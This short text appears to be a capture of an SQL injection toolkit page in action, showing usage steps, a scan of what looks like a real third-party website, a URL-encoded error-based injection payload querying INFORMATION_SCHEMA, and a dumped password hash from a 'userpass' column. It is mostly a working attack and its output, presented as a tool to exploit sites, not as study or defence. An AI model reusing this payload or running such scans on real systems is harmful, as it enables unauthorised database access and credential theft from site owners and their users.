 /sql.php
Google
Dis9-SQL Inj3cti0n To0lKit v0.1
Usage:
1. Paste URL (example: http://site.com/test.php?id=1)
2. Press "seach" button.
+> Exploit iT !
url: http://www.snip.co.il/index.php?Page=1 search
Testing: http://www.snip.co.il/index.php?Page=1
Detected: ERROR BASED inyection =)
QUERY: %27%20AND%20%28SELECT%208041%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x3a6f79753a%2C%28SELECT%20%28CASE%20WHEN%20%288041%3D8041
%29%20THEN%201%20ELSE%200%20END%29%29%2C0x3a70687a3a%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%2
%29%20AND%20%27MEpR%27%3D%27MEpR
GET Exploit
userpass columns Password data e7b84b7c7d3e1eb3776722ebd4ce6dc5 MD5